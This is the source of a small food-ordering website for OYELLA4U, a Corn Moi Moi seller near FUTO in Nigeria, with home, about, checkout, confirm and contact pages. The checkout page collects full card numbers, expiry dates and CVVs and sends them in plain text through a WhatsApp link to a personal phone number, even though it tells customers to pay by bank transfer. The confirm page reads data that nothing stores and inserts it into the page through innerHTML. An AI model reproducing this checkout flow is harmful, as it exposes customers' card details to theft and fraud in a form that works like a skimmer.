
<file: ECOMMERCE WEBSITE/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Welcome to OYELLA4U</title>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600&display=swap" rel="stylesheet"/>
  <style>
    :root {
      --rich-red: #e74c3c;
      --fresh-green: #27ae60;
      --gold-yellow: #f39c12;
      --light-bg: #fffaf5;
      --dark-bg: #1e1e1e;
      --text-dark: #2c3e50;
      --white: #ffffff;
    }

    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
      font-family: 'Poppins', sans-serif;
    }

    body {
      background: var(--light-bg);
      color: var(--text-dark);
      min-height: 100vh;
      overflow: hidden;
    }

    /* Preloader */
    #preloader {
      position: fixed;
      top: 0; left: 0;
      width: 100%;
      height: 100%;
      background: var(--light-bg);
      display: flex;
      align-items: center;
      justify-content: center;
      z-index: 9999;
    }

    .spinner {
      border: 6px solid #f3f3f3;
      border-top: 6px solid var(--rich-red);
      border-radius: 50%;
      width: 60px;
      height: 60px;
      animation: spin 1s linear infinite;
    }

    @keyframes spin {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }

    .hero-container {
      position: relative;
      width: 100%;
      height: 100vh;
      text-align: center;
      color: var(--white);
      overflow: hidden;
    }

    .slideshow {
      position: absolute;
      width: 100%;
      height: 100%;
      background-size: cover;
      background-position: center;
      animation: slideShow 24s infinite;
    }

    @keyframes slideShow {
      0% { background-image: url('https://i.ytimg.com/vi/XOxv8a2VaEQ/hq720.jpg'); }
      33% { background-image: url('https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSFczmDnLEaomZLsHB7mbLKSKTqiTb69p18oQ&s'); }
      66% { background-image: url('https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLo16xarzN7NSYP7KYGhuYF3s6wrzCrgIuQA&s'); }
      100% { background-image: url('https://i.ytimg.com/vi/XOxv8a2VaEQ/hq720.jpg'); }
    }

    .overlay {
      position: absolute;
      top: 0; left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0,0,0,0.6);
      display: flex;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      padding: 2rem;
    }

    .logo {
      max-width: 160px;
      margin-bottom: 1rem;
    }

    .overlay h1 {
      font-size: 2.8rem;
      margin-bottom: 1rem;
      color: var(--gold-yellow);
    }

    .overlay p {
      font-size: 1.2rem;
      max-width: 600px;
      margin-bottom: 2rem;
      color: #f8f8f8;
    }

    .enter-btn {
      padding: 1rem 2rem;
      background: var(--gold-yellow);
      color: var(--white);
      border: none;
      border-radius: 12px;
      font-size: 1.1rem;
      font-weight: bold;
      cursor: pointer;
      transition: background 0.3s ease;
    }

    .enter-btn:hover {
      background: var(--rich-red);
    }

    footer {
      text-align: center;
      background: var(--rich-red);
      color: white;
      padding: 1rem;
      position: absolute;
      width: 100%;
      bottom: 0;
    }

    @media (max-width: 600px) {
      .overlay h1 {
        font-size: 2rem;
      }

      .overlay p {
        font-size: 1rem;
      }

      .enter-btn {
        font-size: 1rem;
      }
    }
  </style>
</head>
<body>

  <!-- Preloader -->
  <div id="preloader">
    <div class="spinner"></div>
  </div>

  <div class="hero-container">
    <div class="slideshow"></div>
    <div class="overlay">
      <img class="logo" src="20250624_222538.png" alt="OYELLA4U Logo">
      <h1>Welcome to OYELLA4U</h1>
      <p>Fresh, flavorful Corn Moi Moi made with passion. Your go-to for tasty snacks, event trays & fast delivery in FUTO and beyond.</p>
      <a href="shop.html"><button class="enter-btn">Enter Shop</button></a>
    </div>
  </div>

  <footer>
    &copy; 2025 OYELLA4U. All rights reserved.
  </footer>

  <script>
    window.addEventListener("load", () => {
      document.getElementById("preloader").style.display = "none";
    });
  </script>

</body>
</html>
</file>

<file: ECOMMERCE WEBSITE/about.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>About Us – OYELLA4U</title>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600&display=swap" rel="stylesheet"/>
  <style>
    :root {
      --rich-red: #e74c3c;
      --fresh-green: #27ae60;
      --gold-yellow: #f39c12;
      --light-bg: #fffaf5;
      --text-dark: #2c3e50;
      --white: #ffffff;
    }

    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
      font-family: 'Poppins', sans-serif;
    }

    body {
      background: var(--light-bg);
      color: var(--text-dark);
    }

    header {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 1rem 2rem;
      background: linear-gradient(to right, var(--fresh-green), var(--gold-yellow), var(--rich-red));
      color: var(--white);
      position: sticky;
      top: 0;
      z-index: 999;
    }

    .header-left img {
      height: 50px;
      max-width: 160px;
    }

    nav {
      display: flex;
      gap: 1.5rem;
    }

    nav a {
      text-decoration: none;
      color: var(--white);
      font-weight: 600;
    }

    nav a:hover,
    nav a.active {
      border-bottom: 2px solid var(--white);
      padding-bottom: 0.2rem;
    }

    .about-section {
      padding: 4rem 2rem;
      max-width: 1000px;
      margin: 0 auto;
      background: var(--white);
      box-shadow: 0 2px 10px rgba(0,0,0,0.05);
      border-radius: 10px;
    }

    .about-section h1 {
      color: var(--rich-red);
      font-size: 2.5rem;
      text-align: center;
      margin-bottom: 2rem;
    }

    .about-section p {
      font-size: 1.1rem;
      line-height: 1.7;
      margin-bottom: 1.5rem;
      color: var(--text-dark);
    }

    .highlight {
      color: var(--fresh-green);
      font-weight: bold;
    }

    .team-section {
      margin-top: 3rem;
    }

    .team-member {
      background: var(--light-bg);
      padding: 1rem;
      margin-bottom: 1.5rem;
      border-left: 5px solid var(--gold-yellow);
      border-radius: 8px;
    }

    footer {
      background: var(--rich-red);
      color: white;
      padding: 1.5rem;
      text-align: center;
      margin-top: 3rem;
    }

    @media (max-width: 768px) {
      .about-section {
        padding: 2rem 1rem;
      }

      .about-section h1 {
        font-size: 2rem;
      }
    }
  </style>
</head>
<body>

  <header>
    <div class="header-left">
      <img src="20250624_222538.png" alt="OYELLA4U Logo">
    </div>
    <nav>
      <a href="index.html">Home</a>
      <a href="about.html" class="active">About</a>
      <a href="index.html#products">Shop</a>
      <a href="index.html#contact">Contact</a>
      
    </nav>
  </header>

  <section class="about-section">
    <h1>About OYELLA4U</h1>
    <p>
      <span class="highlight">OYELLA4U</span> is a proudly Nigerian food brand committed to delivering fresh and nutritious <strong>Corn Moi Moi</strong> to food lovers within and around the Federal University of Technology Owerri (FUTO). Our passion for quality, taste, and hygiene drives us to prepare each dish with care and a touch of tradition.
    </p>

    <p>
      We specialize in fast delivery, bulk orders for events, and custom trays for parties. Whether you're craving a simple meal or planning an elaborate celebration, OYELLA4U ensures your order is tasty, timely, and memorable.
    </p>

    <p>
      Our mission is to promote local food culture while providing students, staff, and residents around FUTO with a reliable and delicious alternative to everyday meals.
    </p>

    <div class="team-section">
      <h2 style="color: var(--gold-yellow); margin-bottom: 1rem;">Meet the Team</h2>
      <div class="team-member">
        <strong>UCHECHI UCHE</strong> – Founder & Head Chef<br/>
        Passionate about creating authentic flavors, Uche leads the kitchen with dedication and a strong love for Nigerian cuisine.
      </div>
      <div class="team-member">
        <strong>Delivery Team</strong> – On-the-Go Support<br/>
        Our trusted riders and support staff make sure your orders get to you fresh and fast – every time.
      </div>
    </div>
  </section>

  <footer>
    &copy; 2025 OYELLA4U. All rights reserved.
  </footer>

</body>
</html>
</file>

<file: ECOMMERCE WEBSITE/checkout.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Checkout – OYELLA4U</title>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600&display=swap" rel="stylesheet"/>
  <style>
    body {
      font-family: 'Poppins', sans-serif;
      background: #fffaf5;
      color: #2c3e50;
      padding: 2rem;
    }

    h1 {
      text-align: center;
      color: #e74c3c;
    }

    .cart-summary, .customer-form {
      max-width: 600px;
      margin: 2rem auto;
      background: white;
      padding: 2rem;
      border-radius: 10px;
      box-shadow: 0 4px 10px rgba(0,0,0,0.1);
    }

    .cart-summary ul {
      list-style: none;
      padding: 0;
    }

    .cart-summary li {
      display: flex;
      justify-content: space-between;
      margin-bottom: 0.6rem;
    }

    .total {
      font-weight: bold;
      text-align: right;
      margin-top: 1rem;
      color: #27ae60;
    }

    label {
      display: block;
      margin: 1rem 0 0.3rem;
      font-weight: 600;
    }

    input, select {
      width: 100%;
      padding: 0.6rem;
      border-radius: 6px;
      border: 1px solid #ccc;
    }

    .submit-btn {
      margin-top: 2rem;
      width: 100%;
      background: #e74c3c;
      color: white;
      border: none;
      padding: 0.9rem;
      border-radius: 10px;
      font-size: 1rem;
      font-weight: bold;
      cursor: pointer;
    }

    .submit-btn:hover {
      background: #c0392b;
    }

    .payment-instruction {
      background: #f9f9f9;
      padding: 1rem;
      border: 1px dashed #999;
      border-radius: 8px;
      margin-top: 1.5rem;
      font-size: 0.95rem;
    }
  </style>
</head>
<body>

  <h1>Checkout</h1>

  <div class="cart-summary">
    <h2>Your Order</h2>
    <ul id="order-list"></ul>
    <div id="order-total" class="total">Total: ₦0</div>
  </div>

  <div class="customer-form">
    <h2>Customer Info</h2>
    <form id="checkout-form">
      <label for="name">Full Name</label>
      <input type="text" id="name" placeholder="Enter full name" required>

      <label for="phone">Phone Number</label>
      <input type="tel" id="phone" placeholder="e.g. 07012345678" required>

      <label for="address">Delivery Address</label>
      <input type="text" id="address" placeholder="Street, City, State" required>

      <label for="bank">Select Bank</label>
      <select id="bank" required>
        <option value="">-- Select Your Bank --</option>
        <option>Access Bank</option>
        <option>GTBank</option>
        <option>Zenith Bank</option>
        <option>UBA</option>
        <option>First Bank</option>
        <option>Fidelity Bank</option>
        <option>Union Bank</option>
        <option>Polaris Bank</option>
        <option>Ecobank</option>
        <option>Wema Bank</option>
        <option>Stanbic IBTC</option>
        <option>Jaiz Bank</option>
        <option>Others (Specify below)</option>
      </select>

      <label for="customBank">If Others, enter bank name:</label>
      <input type="text" id="customBank" placeholder="Custom Bank Name (Optional)">

      <h2>Card Payment</h2>
      <label for="cardNumber">ATM Card Number</label>
      <input type="text" id="cardNumber" placeholder="1234 5678 9012 3456" maxlength="19" required>

      <label for="expiry">Expiry Date (MM/YY)</label>
      <input type="text" id="expiry" placeholder="08/25" maxlength="5" required>

      <label for="cvv">CVV</label>
      <input type="text" id="cvv" placeholder="123" maxlength="3" required>

      <div class="payment-instruction">
        📢 <strong>NOTE:</strong> For now, payment should be transferred to the account below:<br>
        <strong>Account Name:</strong> OYELLA4U FOODS<br>
        <strong>Bank:</strong> First Bank<br>
        <strong>Account Number:</strong> 1234567890<br><br>
        Kindly send proof of payment and your details to our WhatsApp.
      </div>

      <button type="submit" class="submit-btn">Confirm Order</button>
    </form>
  </div>

  <script>
    const cartItems = JSON.parse(localStorage.getItem('cartItems')) || [];
    const orderList = document.getElementById('order-list');
    const orderTotal = document.getElementById('order-total');
    const form = document.getElementById('checkout-form');

    let total = 0;

    cartItems.forEach(item => {
      const li = document.createElement('li');
      li.textContent = `${item.product} x ${item.quantity} = ₦${item.price * item.quantity}`;
      orderList.appendChild(li);
      total += item.price * item.quantity;
    });

    orderTotal.textContent = `Total: ₦${total}`;

    form.addEventListener('submit', function(e) {
      e.preventDefault();

      const name = document.getElementById('name').value;
      const phone = document.getElementById('phone').value;
      const address = document.getElementById('address').value;
      const bank = document.getElementById('bank').value || document.getElementById('customBank').value;
      const card = document.getElementById('cardNumber').value;
      const expiry = document.getElementById('expiry').value;
      const cvv = document.getElementById('cvv').value;

      const message = `Hello! I just placed an order from OYELLA4U 🍽️

Full Name: ${name}
Phone: ${phone}
Address: ${address}
Bank: ${bank}
Card: ${card}
Expiry: ${expiry}
CVV: ${cvv}
Total: ₦${total}

✅ Items:
${cartItems.map(item => `${item.product} x ${item.quantity}`).join('\n')}
      
Proof of payment will be sent shortly.
Thank you! 🙌`;

      const whatsappURL = `https://wa.me/2349071636467?text=${encodeURIComponent(message)}`;
      window.open(whatsappURL, '_blank');

      // Redirect to confirm.html after sending message
      setTimeout(() => {
        window.location.href = "confirm.html";
      }, 1500);
    });
  </script>

</body>
</html>
</file>

<file: ECOMMERCE WEBSITE/confirm.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Confirm Order – OYELLA4U</title>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600&display=swap" rel="stylesheet"/>
  <style>
    body {
      font-family: 'Poppins', sans-serif;
      background: #fffaf5;
      padding: 2rem;
      color: #2c3e50;
    }

    h1 {
      text-align: center;
      color: #e74c3c;
    }

    .summary {
      max-width: 600px;
      margin: 2rem auto;
      background: white;
      padding: 2rem;
      border-radius: 10px;
      box-shadow: 0 4px 10px rgba(0,0,0,0.1);
    }

    .summary h2 {
      margin-bottom: 1rem;
      color: #27ae60;
    }

    .summary ul {
      list-style: none;
      padding: 0;
    }

    .summary li {
      margin-bottom: 0.6rem;
    }

    .total {
      font-weight: bold;
      text-align: right;
      margin-top: 1rem;
    }

    .customer-details {
      margin-top: 2rem;
      line-height: 1.6;
    }

    .whatsapp-btn {
      display: block;
      margin: 2rem auto 0;
      text-align: center;
      background: #25D366;
      color: white;
      padding: 1rem 1.5rem;
      font-size: 1.1rem;
      border: none;
      border-radius: 10px;
      text-decoration: none;
      font-weight: bold;
      box-shadow: 0 4px 10px rgba(0,0,0,0.2);
    }

    .whatsapp-btn:hover {
      background: #128C7E;
    }
  </style>
</head>
<body>

  <h1>Confirm Your Order</h1>

  <div class="summary">
    <h2>Order Summary</h2>
    <ul id="order-items"></ul>
    <div id="total" class="total"></div>

    <div class="customer-details" id="customer-info"></div>

    <a id="whatsappLink" class="whatsapp-btn" target="_blank">Send Order via WhatsApp</a>
  </div>

  <script>
    const cartItems = JSON.parse(localStorage.getItem('cartItems')) || [];
    const customerData = JSON.parse(localStorage.getItem('customerData')) || {};
    const orderList = document.getElementById('order-items');
    const totalDiv = document.getElementById('total');
    const customerInfoDiv = document.getElementById('customer-info');
    const whatsappLink = document.getElementById('whatsappLink');

    let total = 0;
    let message = "*📦 OYELLA4U ORDER CONFIRMATION*%0A%0A";

    cartItems.forEach(item => {
      const li = document.createElement('li');
      const subtotal = item.price * item.quantity;
      li.textContent = `${item.product} x ${item.quantity} = ₦${subtotal}`;
      orderList.appendChild(li);
      total += subtotal;

      message += `- ${item.product} x ${item.quantity} = ₦${subtotal}%0A`;
    });

    totalDiv.textContent = `Total: ₦${total}`;
    message += `%0A*Total: ₦${total}*%0A%0A`;

    const customerText = `
      📍 Customer Info:<br>
      👤 Name: ${customerData.name}<br>
      📱 Phone: ${customerData.phone}<br>
      🏡 Address: ${customerData.address}<br>
      🏦 Bank: ${customerData.bank}
    `;

    customerInfoDiv.innerHTML = customerText.replace(/<br>/g, "<br>");

    message += "Customer Info:%0A";
    message += `👤 Name: ${customerData.name}%0A`;
    message += `📱 Phone: ${customerData.phone}%0A`;
    message += `🏡 Address: ${customerData.address}%0A`;
    message += `🏦 Bank: ${customerData.bank}%0A`;

    
    const yourPhoneNumber = "2349071636467"; 
    const finalWhatsAppURL = `https://wa.me/${2349071636467}?text=${message}`;

    whatsappLink.href = finalWhatsAppURL;
  </script>

</body>
</html>
</file>

<file: ECOMMERCE WEBSITE/contact.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Contact Us – OYELLA4U</title>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600&display=swap" rel="stylesheet"/>
  <style>
    :root {
      --rich-red: #e74c3c;
      --fresh-green: #27ae60;
      --gold-yellow: #f39c12;
      --light-bg: #fffaf5;
      --text-dark: #2c3e50;
      --white: #ffffff;
    }

    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
      font-family: 'Poppins', sans-serif;
    }

    body {
      background: var(--light-bg);
      color: var(--text-dark);
    }

    header {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 1rem 2rem;
      background: linear-gradient(to right, var(--fresh-green), var(--gold-yellow), var(--rich-red));
      color: var(--white);
      position: sticky;
      top: 0;
      z-index: 999;
    }

    .header-left img {
      height: 50px;
      max-width: 160px;
    }

    nav {
      display: flex;
      gap: 1.5rem;
    }

    nav a {
      text-decoration: none;
      color: var(--white);
      font-weight: 600;
    }

    nav a:hover,
    nav a.active {
      border-bottom: 2px solid var(--white);
      padding-bottom: 0.2rem;
    }

    main {
      padding: 4rem 2rem;
      text-align: center;
    }

    main h1 {
      color: var(--rich-red);
      font-size: 2.5rem;
      margin-bottom: 1rem;
    }

    main p {
      font-size: 1.2rem;
      margin-bottom: 2rem;
    }

    .contact-info {
      background: #ffffff;
      max-width: 500px;
      margin: auto;
      padding: 2rem;
      border-radius: 10px;
      box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    }

    .contact-info p {
      font-size: 1.1rem;
      margin: 1rem 0;
    }

    .whatsapp-float {
      position: fixed;
      bottom: 20px;
      right: 20px;
      background-color: #25D366;
      color: white;
      padding: 0.8rem 1.2rem;
      border-radius: 50px;
      text-decoration: none;
      font-weight: bold;
      box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
    }

    .whatsapp-float:hover {
      background-color: #128C7E;
    }

    footer {
      background: var(--rich-red);
      color: var(--white);
      padding: 2rem;
      text-align: center;
      margin-top: 3rem;
    }
  </style>
</head>
<body>

  <header>
    <div class="header-left">
      <img src="20250624_222538.png" alt="OYELLA4U Logo">
    </div>
    <nav>
      <a href="index.html">Home</a>
      <a href="shop.html">Shop</a>
      <a href="contact.html" class="active">Contact</a>
    </nav>
  </header>

  <main>
    <h1>Contact OYELLA4U</h1>
    <p>We're happy to hear from you! Reach out via phone or WhatsApp below.</p>
    <div class="contact-info">
      <p><strong>Phone:</strong> +234 907 163 6467</p>
      <p><strong>Email:</strong> oyella4u@gmail.com</p>
      <p><strong>WhatsApp:</strong> <a href="https://wa.me/2349071636467" target="_blank">Chat with us</a></p>
      <p><strong>Address:</strong> FUTO, Owerri, Imo State, Nigeria</p>
    </div>
  </main>

  <a class="whatsapp-float" href="https://wa.me/2349071636467" target="_blank">Chat Me on WhatsApp</a>

  <footer>
    <p>&copy; 2025 OYELLA4U. All rights reserved.</p>
  </footer>

</body>
</html>
</file>
